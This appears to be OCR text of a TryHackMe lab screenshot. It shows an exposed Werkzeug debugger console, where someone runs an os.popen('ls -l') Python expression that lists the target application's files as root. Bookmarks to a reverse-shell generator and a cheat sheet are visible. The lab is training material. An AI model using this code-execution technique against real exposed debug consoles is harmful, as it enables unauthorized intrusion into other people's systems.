 Applications Places System Sun 3 Aug, 20:52 AttackBox IP:10.10.233.108
Console // Werkzeug Debugger — Mozilla Firefox
Console // Werkzeug Deb
10.10.94.117:86/console
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os; print(os.popen("ls -l").read())
total 24
-rw-r--r--    1 root     root           249 Sep 15  2022 Dockerfile
-rw-r--r--    1 root     root          1411 Feb  3  2023 app.py
-rw-r--r--    1 root     root           137 Sep 15  2022 requirements.txt
drwxr-xr-x    2 root     root          4096 Sep 15  2022 templates
-rw-r--r--    1 root     root          8192 Sep 15  2022 todo.db
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.
r
Ad
Ne